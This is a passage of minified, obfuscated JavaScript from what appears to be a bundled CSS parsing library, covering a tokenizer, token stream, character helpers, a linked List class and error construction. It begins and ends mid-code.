U=m(0x83b),v=m(0xc96),O=m(0x207a);},0xc96:(l,G,m)=>{'use strict';m['d'](G,{'A':()=>v});var U=m(0x11ac);const v={'onWhiteSpace':function(O,q){const r1=a2K;null!==q[r1(0x9c0)]&&r1(0x425)!==q[r1(0x9c0)][r1(0xa26)]&&null!==O&&r1(0x425)!==O[r1(0xa26)]&&q[r1(0xc67)]({'type':r1(0x425),'loc':null,'name':'\x20'});},'getNode':function(){const r2=a2K;switch(this[r2(0x1ab)]){case U['hk']:return this[r2(0x3c1)]();case U['Vw']:return this[r2(0xdf7)]();case U['Qx']:return this[r2(0x6b4)](0x1)===U['Qx']?this[r2(0xfd1)]():this[r2(0xfb5)]();case U['Vy']:return this[r2(0xa77)]();case U['wN']:case U['Ne']:return this[r2(0xb6a)]();case U['fg']:0x2e===this[r2(0xcee)](this[r2(0x4fa)])&&this[r2(0xf6b)](r2(0x782),this[r2(0x4fa)]+0x1);break;case U['_i']:switch(this[r2(0xcee)](this[r2(0x4fa)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[r2(0x425)]();case 0x2e:return this[r2(0xc31)]();case 0x2a:case 0x7c:return this[r2(0xa77)]();case 0x23:return this[r2(0xdf7)]();case 0x26:return this[r2(0x21b)]();}}}};},0x207a:(l,G,m)=>{'use strict';m['d'](G,{'A':()=>z});var U=m(0x1a1e),v=m(0x1dd3),O=m(0x20a0);function q(J){const r3=a2K;return null!==J&&r3(0x47e)===J[r3(0xa26)]&&('-'===J[r3(0xe26)][J[r3(0xe26)][r3(0x101a)]-0x1]||'+'===J[r3(0xe26)][J[r3(0xe26)][r3(0x101a)]-0x1]);}const z={'getNode':U['A'],'onWhiteSpace'(J,h){const r4=a2K;q(J)&&(J[r4(0xe26)]='\x20'+J[r4(0xe26)]),q(h[r4(0x9c0)])&&(h[r4(0x9c0)][r4(0xe26)]+='\x20');},'expression':v['A'],'var':O['A']};},0xab3:(l,G,m)=>{'use strict';const r7=a2K;m['d'](G,{'A':()=>q});var U=m(0xd15),v=m(0x9f5);function O(z){const r5=a2K,J=z[r5(0x7ef)],h=J[r5(0x101a)],E=J[r5(0x101a)]>0x0?(0x0,v['vr'])(J[r5(0xcee)](0x0)):0x0,Y=(0x0,U['N'])(z[r5(0x3bd)],h),j=(0x0,U['N'])(z[r5(0x4a4)],h);let p=z[r5(0xa2f)],d=z[r5(0x9bf)];for(let N=E;N<h;N++){const F=J[r5(0xcee)](N);Y[N]=p,j[N]=d++,0xa!==F&&0xd!==F&&0xc!==F||(0xd===F&&N+0x1<h&&0xa===J[r5(0xcee)](N+0x1)&&(N++,Y[N]=p,j[N]=d),p++,d=0x1);}Y[h]=p,j[h]=d,z[r5(0x3bd)]=Y,z[r5(0x4a4)]=j,z[r5(0xa2d)]=!0x0;}class q{constructor(z,J,h,E){const r6=a2K;this[r6(0xff0)](z,J,h,E),this[r6(0x3bd)]=null,this[r6(0x4a4)]=null;}[r7(0xff0)](z='',J=0x0,h=0x1,E=0x1){const r8=r7;this[r8(0x7ef)]=z,this[r8(0xe75)]=J,this[r8(0xa2f)]=h,this[r8(0x9bf)]=E,this[r8(0xa2d)]=!0x1;}[r7(0xd54)](z,J){const r9=r7;return this[r9(0xa2d)]||O(this),{'source':J,'offset':this[r9(0xe75)]+z,'line':this[r9(0x3bd)][z],'column':this[r9(0x4a4)][z]};}[r7(0xc42)](z,J,h){const rg=r7;return this[rg(0xa2d)]||O(this),{'source':h,'start':{'offset':this[rg(0xe75)]+z,'line':this[rg(0x3bd)][z],'column':this[rg(0x4a4)][z]},'end':{'offset':this[rg(0xe75)]+J,'line':this[rg(0x3bd)][J],'column':this[rg(0x4a4)][J]}};}}},0x1f39:(G,m,U)=>{'use strict';const ry=a2K;U['d'](m,{'e':()=>j});var v=U(0xd15),O=U(0x1945),q=U(0x1738),z=U(0xb59);const J=0xffffff,h=0x18,E=new Uint8Array(0x20);function Y(p){return 0x0!==E[p];}E[z['zt']]=z['no'],E[z['AJ']]=z['no'],E[z['hk']]=z['Oh'],E[z['X6']]=z['Q0'];class j{constructor(p,N){const rK=a2K;this[rK(0xff0)](p,N);}[ry(0xb9d)](){const rs=ry;this[rs(0xdd9)]=!0x1,this[rs(0x817)]=-0x1,this[rs(0x1ab)]=0x0,this[rs(0x4fa)]=this[rs(0x69e)],this[rs(0x83d)]=this[rs(0x69e)];}[ry(0xff0)](N='',F=()=>{}){const rl=ry,W=(N=String(N||''))[rl(0x101a)],S=(0x0,v['N'])(this[rl(0x981)],N[rl(0x101a)]+0x1),B=(0x0,v['N'])(this[rl(0x785)],N[rl(0x101a)]+0x1);let H=0x0,A=-0x1,R=0x0,w=N[rl(0x101a)];this[rl(0x981)]=null,this[rl(0x785)]=null,B[rl(0xb63)](0x0),F(N,(C,Q,M)=>{const D=H++;if(S[D]=C<<h|M,-0x1===A&&(A=Q),B[D]=w,C===R){const f=B[w];B[w]=D,w=f,R=E[S[f]>>h];}else Y(C)&&(w=D,R=E[C]);}),S[H]=z['LT']<<h|W,B[H]=H;for(let C=0x0;C<H;C++){const Q=B[C];if(Q<=C){const M=B[Q];M!==C&&(B[C]=M);}else Q>H&&(B[C]=H);}this[rl(0x7ef)]=N,this[rl(0x69e)]=-0x1===A?0x0:A,this[rl(0xc76)]=H,this[rl(0x981)]=S,this[rl(0x785)]=B,this[rl(0xb9d)](),this[rl(0xfe1)]();}[ry(0x6b4)](p){const rG=ry;return(p+=this[rG(0x817)])<this[rG(0xc76)]?this[rG(0x981)][p]>>h:z['LT'];}[ry(0x685)](p){const rm=ry;for(let N=this[rm(0x817)];N<this[rm(0xc76)];N++){const F=this[rm(0x981)][N]>>h;if(F!==z['M$']&&F!==z['Mw']&&0x0==p--)return F;}return z['LT'];}[ry(0xba9)](p){const rU=ry;return(p+=this[rU(0x817)])<this[rU(0xc76)]?this[rU(0x981)][p-0x1]&J:this[rU(0x7ef)][rU(0x101a)];}[ry(0xea7)](p){const rv=ry;for(let N=this[rv(0x817)];N<this[rv(0xc76)];N++){const F=this[rv(0x981)][N]>>h;if(F!==z['M$']&&F!==z['Mw']&&0x0==p--)return N-this[rv(0x817)];}return z['LT'];}[ry(0x235)](p,N){const rO=ry;return(p+=this[rO(0x817)])<this[rO(0xc76)]&&(0x0,O['s0'])(this[rO(0x7ef)],this[rO(0x981)][p-0x1]&J,this[rO(0x981)][p]&J,N);}[ry(0x260)](p){const rq=ry;return p===this[rq(0x817)]?this[rq(0x4fa)]:p>0x0?p<this[rq(0xc76)]?this[rq(0x981)][p-0x1]&J:this[rq(0x981)][this[rq(0xc76)]]&J:this[rq(0x69e)];}[ry(0x997)](p){const rz=ry;return this[rz(0x7ef)][rz(0x21c)](p,this[rz(0x4fa)]);}[ry(0x44b)](p){const rJ=ry;return this[rJ(0x785)][this[rJ(0x817)]]<p;}[ry(0x242)](p,N){const rh=ry;return N?this[rh(0x6b4)](N)===z['_i']&&this[rh(0x7ef)][rh(0xcee)](this[rh(0xba9)](N))===p:this[rh(0x1ab)]===z['_i']&&this[rh(0x7ef)][rh(0xcee)](this[rh(0x4fa)])===p;}[ry(0xa5b)](p){const rn=ry;let N=this[rn(0x817)]+p;N<this[rn(0xc76)]?(this[rn(0x817)]=N,this[rn(0x4fa)]=this[rn(0x981)][N-0x1]&J,N=this[rn(0x981)][N],this[rn(0x1ab)]=N>>h,this[rn(0x83d)]=N&J):(this[rn(0x817)]=this[rn(0xc76)],this[rn(0xfe1)]());}[ry(0xfe1)](){const re=ry;let p=this[re(0x817)]+0x1;p<this[re(0xc76)]?(this[re(0x817)]=p,this[re(0x4fa)]=this[re(0x83d)],p=this[re(0x981)][p],this[re(0x1ab)]=p>>h,this[re(0x83d)]=p&J):(this[re(0xdd9)]=!0x0,this[re(0x817)]=this[re(0xc76)],this[re(0x1ab)]=z['LT'],this[re(0x4fa)]=this[re(0x83d)]=this[re(0x7ef)][re(0x101a)]);}[ry(0xd4e)](){const rr=ry;for(;this[rr(0x1ab)]===z['M$']||this[rr(0x1ab)]===z['Mw'];)this[rr(0xfe1)]();}[ry(0xb93)](p,N){const rE=ry;let F=p,W=0x0,S=0x0;B:for(;F<this[rE(0xc76)]&&(W=this[rE(0x785)][F],!(W<p));F++)switch(S=F>0x0?this[rE(0x981)][F-0x1]&J:this[rE(0x69e)],N(this[rE(0x7ef)][rE(0xcee)](S))){case 0x1:break B;case 0x2:F++;break B;default:Y(this[rE(0x981)][F]>>h)&&(F=W);}this[rE(0xa5b)](F-this[rE(0x817)]);}[ry(0x3b3)](p){const rY=ry;for(let N=0x0,F=this[rY(0x69e)];N<this[rY(0xc76)];N++){const W=F,S=this[rY(0x981)][N],B=S&J;F=B,p(S>>h,W,B,N);}}[ry(0xecd)](){const rj=ry,p=new Array(this[rj(0xc76)]);return this[rj(0x3b3)]((N,F,W,S)=>{const rp=rj;p[S]={'idx':S,'type':q['A'][N],'chunk':this[rp(0x7ef)][rp(0x21c)](F,W),'balance':this[rp(0x785)][S]};}),p;}}},0xd15:(l,G,m)=>{'use strict';m['d'](G,{'N':()=>v});const U=0x4000;function v(O=null,q){const rd=a2K;return null===O||O[rd(0x101a)]<q?new Uint32Array(Math[rd(0xfcc)](q+0x400,U)):O;}},0x9f5:(G,U,O)=>{'use strict';const rN=a2K;O['d'](U,{'Eo':()=>j,'GI':()=>V,'Mi':()=>W,'Od':()=>Q,'U$':()=>R,'Vv':()=>E,'Ym':()=>C,'Z9':()=>N,'eO':()=>B,'i0':()=>F,'lP':()=>M,'o6':()=>S,'tB':()=>J,'vr':()=>H,'yp':()=>z});const q=0x0;function z(P){return P>=0x30&&P<=0x39;}function J(P){return z(P)||P>=0x41&&P<=0x46||P>=0x61&&P<=0x66;}function E(P){return P>=0x41&&P<=0x5a;}function Y(P){return function(x){return E(x)||function(T){return T>=0x61&&T<=0x7a;}(x);}(P)||function(x){return x>=0x80;}(P)||0x5f===P;}function j(P){return Y(P)||z(P)||0x2d===P;}function N(P){return 0xa===P||0xd===P||0xc===P;}function F(P){return N(P)||0x20===P||0x9===P;}function W(P,x){return 0x5c===P&&!N(x)&&x!==q;}function S(P,x,T){return 0x2d===P?Y(x)||0x2d===x||W(x,T):!!Y(P)||0x5c===P&&W(P,x);}function B(P,x,T){return 0x2b===P||0x2d===P?z(x)?0x2:0x2e===x&&z(T)?0x3:0x0:0x2e===P?z(x)?0x2:0x0:z(P)?0x1:0x0;}function H(P){return 0xfeff===P||0xfffe===P?0x1:0x0;}const A=new Array(0x80),R=0x82,C=0x83,Q=0x84,M=0x85;for(let P=0x0;P<A[rN(0x101a)];P++)A[P]=F(P)&&R||z(P)&&C||Y(P)&&Q||((D=P)>=0x0&&D<=0x8||0xb===D||D>=0xe&&D<=0x1f||0x7f===D)&&M||P||0x80;var D;function V(x){return x<0x80?A[x]:Q;}},0x11ac:(G,m,U)=>{'use strict';U['d'](m,{'$C':()=>q['s0'],'A1':()=>J['A'],'A9':()=>v['A9'],'AJ':()=>v['AJ'],'Fg':()=>v['Fg'],'KJ':()=>q['KJ'],'LT':()=>v['LT'],'M$':()=>v['M$'],'Mi':()=>O['Mi'],'Mw':()=>v['Mw'],'Nb':()=>q['Nb'],'Ne':()=>v['Ne'],'Oh':()=>v['Oh'],'Q0':()=>v['Q0'],'Qf':()=>v['Qf'],'Qq':()=>v['Qq'],'Qx':()=>v['Qx'],'VY':()=>v['VY'],'Vw':()=>v['Vw'],'Vy':()=>v['Vy'],'X6':()=>v['X6'],'Z4':()=>q['Z4'],'_i':()=>v['_i'],'eV':()=>h['e'],'fg':()=>v['fg'],'hk':()=>v['hk'],'i0':()=>O['i0'],'lh':()=>v['lh'],'no':()=>v['no'],'o6':()=>O['o6'],'qw':()=>E,'s0':()=>v['s0'],'sR':()=>q['sR'],'tB':()=>O['tB'],'uX':()=>z['A'],'wN':()=>v['wN'],'yQ':()=>q['yQ'],'yp':()=>O['yp'],'zG':()=>v['zG'],'zt':()=>v['zt'],'zu':()=>v['zu']});var v=U(0xb59),O=U(0x9f5),q=U(0x1945),z=U(0x1738),J=U(0xab3),h=U(0x1f39);function E(Y,j){const rB=a2K;function p(R){const rF=a2K;return R<S?Y[rF(0xcee)](R):0x0;}function N(){return A=(0x0,q['yQ'])(Y,A),(0x0,O['o6'])(p(A),p(A+0x1),p(A+0x2))?(B=v['fg'],void(A=(0x0,q['Ui'])(Y,A))):0x25===p(A)?(B=v['Ne'],void A++):void(B=v['wN']);}function F(){const rW=a2K,R=A;return A=(0x0,q['Ui'])(Y,A),(0x0,q['s0'])(Y,R,A,rW(0x57c))&&0x28===p(A)?(A=(0x0,q['yK'])(Y,A+0x1),0x22===p(A)||0x27===p(A)?(B=v['zt'],void(A=R+0x4)):void(function(){const ra=rW;for(B=v['s0'],A=(0x0,q['yK'])(Y,A);A<Y[ra(0x101a)];A++){const w=Y[ra(0xcee)](A);switch((0x0,O['GI'])(w)){case 0x29:return void A++;case O['U$']:return A=(0x0,q['yK'])(Y,A),0x29===p(A)||A>=Y[ra(0x101a)]?void(A<Y[ra(0x101a)]&&A++):(A=(0x0,q['FW'])(Y,A),void(B=v['VY']));case 0x22:case 0x27:case 0x28:case O['lP']:return A=(0x0,q['FW'])(Y,A),void(B=v['VY']);case 0x5c:if((0x0,O['Mi'])(w,p(A+0x1))){A=(0x0,q['KJ'])(Y,A)-0x1;break;}return A=(0x0,q['FW'])(Y,A),void(B=v['VY']);}}}())):0x28===p(A)?(B=v['zt'],void A++):void(B=v['Vy']);}function W(R){const rS=a2K;for(R||(R=p(A++)),B=v['Qf'];A<Y[rS(0x101a)];A++){const w=Y[rS(0xcee)](A);switch((0x0,O['GI'])(w)){case R:return void A++;case O['U$']:if((0x0,O['Z9'])(w))return A+=(0x0,q['xC'])(Y,A,w),void(B=v['Fg']);break;case 0x5c:if(A===Y[rS(0x101a)]-0x1)break;const C=p(A+0x1);(0x0,O['Z9'])(C)?A+=(0x0,q['xC'])(Y,A+0x1,C):(0x0,O['Mi'])(w,C)&&(A=(0x0,q['KJ'])(Y,A)-0x1);}}}const S=(Y=String(Y||''))[rB(0x101a)];let B,H=(0x0,O['vr'])(p(0x0)),A=H;for(;A<S;){const R=Y[rB(0xcee)](A);switch((0x0,O['GI'])(R)){case O['U$']:B=v['M$'],A=(0x0,q['yK'])(Y,A+0x1);break;case 0x22:W();break;case 0x23:(0x0,O['Eo'])(p(A+0x1))||(0x0,O['Mi'])(p(A+0x1),p(A+0x2))?(B=v['Vw'],A=(0x0,q['Ui'])(Y,A+0x1)):(B=v['_i'],A++);break;case 0x27:W();break;case 0x28:B=v['AJ'],A++;break;case 0x29:B=v['no'],A++;break;case 0x2b:(0x0,O['eO'])(R,p(A+0x1),p(A+0x2))?N():(B=v['_i'],A++);break;case 0x2c:B=v['A9'],A++;break;case 0x2d:(0x0,O['eO'])(R,p(A+0x1),p(A+0x2))?N():0x2d===p(A+0x1)&&0x3e===p(A+0x2)?(B=v['zG'],A+=0x3):(0x0,O['o6'])(R,p(A+0x1),p(A+0x2))?F():(B=v['_i'],A++);break;case 0x2e:(0x0,O['eO'])(R,p(A+0x1),p(A+0x2))?N():(B=v['_i'],A++);break;case 0x2f:0x2a===p(A+0x1)?(B=v['Mw'],A=Y[rB(0xfee)]('*/',A+0x2),A=-0x1===A?Y[rB(0x101a)]:A+0x2):(B=v['_i'],A++);break;case 0x3a:B=v['Qx'],A++;break;case 0x3b:B=v['Qq'],A++;break;case 0x3c:0x21===p(A+0x1)&&0x2d===p(A+0x2)&&0x2d===p(A+0x3)?(B=v['lh'],A+=0x4):(B=v['_i'],A++);break;case 0x40:(0x0,O['o6'])(p(A+0x1),p(A+0x2),p(A+0x3))?(B=v['zu'],A=(0x0,q['Ui'])(Y,A+0x1)):(B=v['_i'],A++);break;case 0x5b:B=v['hk'],A++;break;case 0x5c:(0x0,O['Mi'])(R,p(A+0x1))?F():(B=v['_i'],A++);break;case 0x5d:B=v['Oh'],A++;break;case 0x7b:B=v['X6'],A++;break;case 0x7d:B=v['Q0'],A++;break;case O['Ym']:N();break;case O['Od']:F();break;default:B=v['_i'],A++;}j(B,H,H=A);}}},0x1738:(l,G,m)=>{'use strict';const rH=a2K;m['d'](G,{'A':()=>U});const U=[rH(0x360),rH(0x694),rH(0x9ea),rH(0x5c8),rH(0x5fe),rH(0x9fa),rH(0xf23),rH(0x8b9),rH(0xd56),rH(0x2d3),rH(0xabd),rH(0x68c),rH(0x2aa),rH(0xf2a),rH(0x67a),rH(0x597),rH(0x4b3),rH(0x33f),rH(0xbe5),rH(0xe7a),rH(0x34b),rH(0x379),rH(0xf74),rH(0x2d2),rH(0x3d7),rH(0x5d3)];},0xb59:(G,U,O)=>{'use strict';O['d'](U,{'A9':()=>X,'AJ':()=>g1,'Fg':()=>F,'LT':()=>q,'M$':()=>V,'Mw':()=>g5,'Ne':()=>Q,'Oh':()=>g0,'Q0':()=>g4,'Qf':()=>N,'Qq':()=>L,'Qx':()=>Z,'VY':()=>B,'Vw':()=>j,'Vy':()=>z,'X6':()=>g3,'_i':()=>H,'fg':()=>D,'hk':()=>I,'lh':()=>P,'no':()=>g2,'s0':()=>W,'wN':()=>R,'zG':()=>T,'zt':()=>J,'zu':()=>Y});const q=0x0,z=0x1,J=0x2,Y=0x3,j=0x4,N=0x5,F=0x6,W=0x7,B=0x8,H=0x9,R=0xa,Q=0xb,D=0xc,V=0xd,P=0xe,T=0xf,Z=0x10,L=0x11,X=0x12,I=0x13,g0=0x14,g1=0x15,g2=0x16,g3=0x17,g4=0x18,g5=0x19;},0x1945:(G,U,v)=>{'use strict';v['d'](U,{'FW':()=>B,'KJ':()=>F,'Nb':()=>J,'Ui':()=>W,'Z4':()=>Y,'s0':()=>E,'sR':()=>H,'xC':()=>z,'yK':()=>j,'yQ':()=>S});var O=v(0x9f5);function q(A,R){const ru=a2K;return R<A[ru(0x101a)]?A[ru(0xcee)](R):0x0;}function z(A,R,w){return 0xd===w&&0xa===q(A,R+0x1)?0x2:0x1;}function J(A,R,w){const rA=a2K;let C=A[rA(0xcee)](R);return(0x0,O['Vv'])(C)&&(C|=0x20),C===w;}function E(A,R,w,C){const ro=a2K;if(w-R!==C[ro(0x101a)])return!0x1;if(R<0x0||w>A[ro(0x101a)])return!0x1;for(let Q=R;Q<w;Q++){const M=C[ro(0xcee)](Q-R);let D=A[ro(0xcee)](Q);if((0x0,O['Vv'])(D)&&(D|=0x20),D!==M)return!0x1;}return!0x0;}function Y(A,R){const rR=a2K;for(;R>=0x0&&(0x0,O['i0'])(A[rR(0xcee)](R));R--);return R+0x1;}function j(A,R){const rw=a2K;for(;R<A[rw(0x101a)]&&(0x0,O['i0'])(A[rw(0xcee)](R));R++);return R;}function N(A,R){const rC=a2K;for(;R<A[rC(0x101a)]&&(0x0,O['yp'])(A[rC(0xcee)](R));R++);return R;}function F(A,R){const rQ=a2K;if(R+=0x2,(0x0,O['tB'])(q(A,R-0x1))){for(const C=Math[rQ(0x896)](A[rQ(0x101a)],R+0x5);R<C&&(0x0,O['tB'])(q(A,R));R++);const w=q(A,R);(0x0,O['i0'])(w)&&(R+=z(A,R,w));}return R;}function W(A,R){const rM=a2K;for(;R<A[rM(0x101a)];R++){const w=A[rM(0xcee)](R);if(!(0x0,O['Eo'])(w)){if(!(0x0,O['Mi'])(w,q(A,R+0x1)))break;R=F(A,R)-0x1;}}return R;}function S(A,R){const rD=a2K;let w=A[rD(0xcee)](R);if(0x2b!==w&&0x2d!==w||(w=A[rD(0xcee)](R+=0x1)),(0x0,O['yp'])(w)&&(R=N(A,R+0x1),w=A[rD(0xcee)](R)),0x2e===w&&(0x0,O['yp'])(A[rD(0xcee)](R+0x1))&&(R=N(A,R+=0x2)),J(A,R,0x65)){let C=0x0;w=A[rD(0xcee)](R+0x1),0x2d!==w&&0x2b!==w||(C=0x1,w=A[rD(0xcee)](R+0x2)),(0x0,O['yp'])(w)&&(R=N(A,R+0x1+C+0x1));}return R;}function B(A,R){const rf=a2K;for(;R<A[rf(0x101a)];R++){const w=A[rf(0xcee)](R);if(0x29===w){R++;break;}(0x0,O['Mi'])(w,q(A,R+0x1))&&(R=F(A,R));}return R;}function H(A){const rV=a2K;if(0x1===A[rV(0x101a)]&&!(0x0,O['tB'])(A[rV(0xcee)](0x0)))return A[0x0];let R=parseInt(A,0x10);return(0x0===R||R>=0xd800&&R<=0xdfff||R>0x10ffff)&&(R=0xfffd),String[rV(0xb4c)](R);}},0x1aa:(l,G,m)=>{'use strict';const rb=a2K;m['d'](G,{'B':()=>v});let U=null;class v{static[rb(0x6cb)](O){return{'prev':null,'next':null,'data':O};}constructor(){const rP=rb;this[rP(0xeae)]=null,this[rP(0x7c1)]=null,this[rP(0xed6)]=null;}[rb(0x6cb)](O){const rx=rb;return v[rx(0x6cb)](O);}[rb(0x60c)](O,q){const rT=rb;let z;return null!==U?(z=U,U=U[rT(0xed6)],z[rT(0x319)]=O,z[rT(0xfe1)]=q,z[rT(0xed6)]=this[rT(0xed6)]):z={'prev':O,'next':q,'cursor':this[rT(0xed6)]},this[rT(0xed6)]=z,z;}[rb(0x203)](){const rZ=rb,{cursor:O}=this;this[rZ(0xed6)]=O[rZ(0xed6)],O[rZ(0x319)]=null,O[rZ(0xfe1)]=null,O[rZ(0xed6)]=U,U=O;}[rb(0x418)](O,q,z,J){const rc=rb;let {cursor:h}=this;for(;null!==h;)h[rc(0x319)]===O&&(h[rc(0x319)]=q),h[rc(0xfe1)]===z&&(h[rc(0xfe1)]=J),h=h[rc(0xed6)];}*[Symbol[rb(0x83e)]](){const rL=rb;for(let O=this[rL(0xeae)];null!==O;O=O[rL(0xfe1)])yield O[rL(0xea8)];}get[rb(0x5a6)](){const rX=rb;let O=0x0;for(let q=this[rX(0xeae)];null!==q;q=q[rX(0xfe1)])O++;return O;}get[rb(0x8cb)](){const ri=rb;return null===this[ri(0xeae)];}get[rb(0x1019)](){const rk=rb;return this[rk(0xeae)]&&this[rk(0xeae)][rk(0xea8)];}get[rb(0x9c0)](){const rt=rb;return this[rt(0x7c1)]&&this[rt(0x7c1)][rt(0xea8)];}[rb(0x23e)](O){const rI=rb;let q=null;this[rI(0xeae)]=null;for(let z of O){const J=v[rI(0x6cb)](z);null!==q?q[rI(0xfe1)]=J:this[rI(0xeae)]=J,J[rI(0x319)]=q,q=J;}return this[rI(0x7c1)]=q,this;}[rb(0x7e4)](){return[...this];}[rb(0xcc0)](){return[...this];}[rb(0xa74)](O,q=this){const E0=rb,z=this[E0(0x60c)](null,this[E0(0xeae)]);for(;null!==z[E0(0xfe1)];){const J=z[E0(0xfe1)];z[E0(0xfe1)]=J[E0(0xfe1)],O[E0(0xd06)](q,J[E0(0xea8)],J,this);}this[E0(0x203)]();}[rb(0xfeb)](O,q=this){const E1=rb,z=this[E1(0x60c)](this[E1(0x7c1)],null);for(;null!==z[E1(0x319)];){const J=z[E1(0x319)];z[E1(0x319)]=J[E1(0x319)],O[E1(0xd06)](q,J[E1(0xea8)],J,this);}this[E1(0x203)]();}[rb(0xb72)](O,q,z=this){const E2=rb;let J,h=this[E2(0x60c)](null,this[E2(0xeae)]),E=q;for(;null!==h[E2(0xfe1)];)J=h[E2(0xfe1)],h[E2(0xfe1)]=J[E2(0xfe1)],E=O[E2(0xd06)](z,E,J[E2(0xea8)],J,this);return this[E2(0x203)](),E;}[rb(0x60f)](O,q,z=this){const E3=rb;let J,h=this[E3(0x60c)](this[E3(0x7c1)],null),E=q;for(;null!==h[E3(0x319)];)J=h[E3(0x319)],h[E3(0x319)]=J[E3(0x319)],E=O[E3(0xd06)](z,E,J[E3(0xea8)],J,this);return this[E3(0x203)](),E;}[rb(0x481)](O,q=this){const E4=rb;for(let z=this[E4(0xeae)];null!==z;z=z[E4(0xfe1)])if(O[E4(0xd06)](q,z[E4(0xea8)],z,this))return!0x0;return!0x1;}[rb(0xe31)](O,q=this){const E5=rb,z=new v();for(let J=this[E5(0xeae)];null!==J;J=J[E5(0xfe1)])z[E5(0xc4e)](O[E5(0xd06)](q,J[E5(0xea8)],J,this));return z;}[rb(0x858)](O,q=this){const E6=rb,z=new v();for(let J=this[E6(0xeae)];null!==J;J=J[E6(0xfe1)])O[E6(0xd06)](q,J[E6(0xea8)],J,this)&&z[E6(0xc4e)](J[E6(0xea8)]);return z;}[rb(0xcc7)](O,q,z=this){const E7=rb;if(null===O)return;const J=this[E7(0x60c)](null,O);for(;null!==J[E7(0xfe1)];){const h=J[E7(0xfe1)];if(J[E7(0xfe1)]=h[E7(0xfe1)],q[E7(0xd06)](z,h[E7(0xea8)],h,this))break;}this[E7(0x203)]();}[rb(0x455)](O,q,z=this){const E8=rb;if(null===O)return;const J=this[E8(0x60c)](O,null);for(;null!==J[E8(0x319)];){const h=J[E8(0x319)];if(J[E8(0x319)]=h[E8(0x319)],q[E8(0xd06)](z,h[E8(0xea8)],h,this))break;}this[E8(0x203)]();}[rb(0xcd8)](){const E9=rb;this[E9(0xeae)]=null,this[E9(0x7c1)]=null;}[rb(0x9a4)](){const Eg=rb,O=new v();for(let q of this)O[Eg(0xc4e)](q);return O;}[rb(0x7c5)](O){const EK=rb;return this[EK(0x418)](null,O,this[EK(0xeae)],O),null!==this[EK(0xeae)]?(this[EK(0xeae)][EK(0x319)]=O,O[EK(0xfe1)]=this[EK(0xeae)]):this[EK(0x7c1)]=O,this[EK(0xeae)]=O,this;}[rb(0x471)](O){const Ey=rb;return this[Ey(0x7c5)](v[Ey(0x6cb)](O));}[rb(0x5e5)](O){const Es=rb;return this[Es(0xdb6)](O);}[rb(0xc4e)](O){const El=rb;return this[El(0xdb6)](v[El(0x6cb)](O));}[rb(0xdb6)](O,q=null){const EG=rb;if(null!==q){if(this[EG(0x418)](q[EG(0x319)],O,q,O),null===q[EG(0x319)]){if(this[EG(0xeae)]!==q)throw new Error(EG(0xc85));this[EG(0xeae)]=O,q[EG(0x319)]=O,O[EG(0xfe1)]=q,this[EG(0x418)](null,O);}else q[EG(0x319)][EG(0xfe1)]=O,O[EG(0x319)]=q[EG(0x319)],q[EG(0x319)]=O,O[EG(0xfe1)]=q;}else this[EG(0x418)](this[EG(0x7c1)],O,null,O),null!==this[EG(0x7c1)]?(this[EG(0x7c1)][EG(0xfe1)]=O,O[EG(0x319)]=this[EG(0x7c1)]):this[EG(0xeae)]=O,this[EG(0x7c1)]=O;return this;}[rb(0xa79)](O,q){const Em=rb;return this[Em(0xdb6)](v[Em(0x6cb)](O),q);}[rb(0x400)](O){const EU=rb;if(this[EU(0x418)](O,O[EU(0x319)],O,O[EU(0xfe1)]),null!==O[EU(0x319)])O[EU(0x319)][EU(0xfe1)]=O[EU(0xfe1)];else{if(this[EU(0xeae)]!==O)throw new Error(EU(0x307));this[EU(0xeae)]=O[EU(0xfe1)];}if(null!==O[EU(0xfe1)])O[EU(0xfe1)][EU(0x319)]=O[EU(0x319)];else{if(this[EU(0x7c1)]!==O)throw new Error(EU(0x307));this[EU(0x7c1)]=O[EU(0x319)];}return O[EU(0x319)]=null,O[EU(0xfe1)]=null,O;}[rb(0xc67)](O){const Ev=rb;this[Ev(0xdb6)](v[Ev(0x6cb)](O));}[rb(0x1cb)](){const EO=rb;return null!==this[EO(0x7c1)]?this[EO(0x400)](this[EO(0x7c1)]):null;}[rb(0xa3f)](O){const Eq=rb;this[Eq(0x7c5)](v[Eq(0x6cb)](O));}[rb(0xd20)](){const Ez=rb;return null!==this[Ez(0xeae)]?this[Ez(0x400)](this[Ez(0xeae)]):null;}[rb(0xdc7)](O){const EJ=rb;return this[EJ(0x8bb)](O,this[EJ(0xeae)]);}[rb(0xa39)](O){const Eh=rb;return this[Eh(0x8bb)](O);}[rb(0x8bb)](O,q){const En=rb;return null===O[En(0xeae)]||(null!=q?(this[En(0x418)](q[En(0x319)],O[En(0x7c1)],q,O[En(0xeae)]),null!==q[En(0x319)]?(q[En(0x319)][En(0xfe1)]=O[En(0xeae)],O[En(0xeae)][En(0x319)]=q[En(0x319)]):this[En(0xeae)]=O[En(0xeae)],q[En(0x319)]=O[En(0x7c1)],O[En(0x7c1)][En(0xfe1)]=q):(this[En(0x418)](this[En(0x7c1)],O[En(0x7c1)],null,O[En(0xeae)]),null!==this[En(0x7c1)]?(this[En(0x7c1)][En(0xfe1)]=O[En(0xeae)],O[En(0xeae)][En(0x319)]=this[En(0x7c1)]):this[En(0xeae)]=O[En(0xeae)],this[En(0x7c1)]=O[En(0x7c1)]),O[En(0xeae)]=null,O[En(0x7c1)]=null),this;}[rb(0xcba)](O,q){const Ee=rb;Ee(0xeae)in q?this[Ee(0x8bb)](q,O):this[Ee(0xdb6)](q,O),this[Ee(0x400)](O);}}},0x12dd:(l,G,m)=>{'use strict';m(0x1aa);},0x192b:(l,G,m)=>{'use strict';function U(v,O){const Er=a2K,q=Object[Er(0x38b)](SyntaxError[Er(0xc29)]),z=new Error();return Object[Er(0xe58)](q,{'name':v,'message':O,get 'stack'(){const EE=Er;return(z[EE(0x2cd)]||'')[EE(0xcba)](/^(.+\n){1,3}/,v+':\x20'+O+'\x0a');}});}m['d'](G,{'a':()=>U});},0x122e:(l,G,m)=>{'use strict';m(0x11ac);},0xc8c:(G,m,U)=>{'use strict';U['d'](m,{'MZ':()=>J,'Si':()=>z,'vs':()=>h});const v=new Map(),O=new Map(),q=0x2d,z=function(Y){const EY=a2K;if(v[EY(0x37a)](Y))return v[EY(0x9ba)](Y);const j=Y[EY(0xeff)]();let p=v[EY(0x9ba)](j);if(void 0x0===p){const d=h(j,0x0),N=d?'':E(j,0x0);p=Object[EY(0xa30)]({'basename':j[EY(0x789)](N[EY(0x101a)]),'name':j,'prefix':N,'vendor':N,'custom':d});}return v[EY(0x54c)](Y,p),p;},J=function(Y){const 